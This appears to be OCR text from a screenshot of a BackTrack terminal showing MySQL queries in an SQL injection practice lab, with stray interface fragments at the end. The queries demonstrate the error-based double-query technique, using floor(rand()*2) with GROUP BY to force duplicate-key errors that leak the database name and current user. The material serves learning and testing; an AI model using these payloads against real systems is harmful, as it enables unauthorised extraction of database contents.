 root@bt: /home/dhakkan
File Edit View Terminal Help
mysql> select count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a, floor
(rand()*2))a from information_schema.tables group by a;
ERROR 1062 (23000): Duplicate entry '::security::1' for key 'group_key'
mysql> select count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a, floor
(rand()*2))a from information_schema.tables group by a;
ERROR 1062 (23000): Duplicate entry '::security::0' for key 'group_key'
mysql> select 1 from (select count(*),concat(0x3a,0x3a,(select database()),0
x3a,0x3a, floor(rand()*2))a from information_schema.tables group by a)b;
ERROR 1062 (23000): Duplicate entry '::security::1' for key 'group_key'
mysql> select 1 from (select count(*),concat(0x3a,0x3a,(select user()),0x3a,
0x3a, floor(rand()*2))a from information_schema.tables group by a)b;
ERROR 1062 (23000): Duplicate entry '::root@localhost::1' for key 'group_key
'
mysql> select count(*) from information_schema.tables;
+----------+
| count(*) |
+----------+
| 127 |
+----------+
1 row in set (0.00 sec)
mysql>
neous
Outline
Resize
lcome Dhakkan
ponds to your MySQL server
MB S